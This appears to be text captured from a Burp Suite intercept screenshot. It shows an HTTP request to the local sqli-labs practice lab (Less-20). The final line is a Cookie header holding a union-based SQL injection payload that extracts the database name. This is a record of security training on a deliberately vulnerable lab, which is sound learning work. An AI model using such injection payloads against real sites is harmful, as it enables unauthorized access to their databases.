 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /sqli-labs-php7-master/Less-20/ HTTP/1.1
2 Host: localhost
3 Content-Length: 37
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/sqli-labs-php7-master/Less-20/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 Cookie: uname=-admin' union select 1,2,database()--+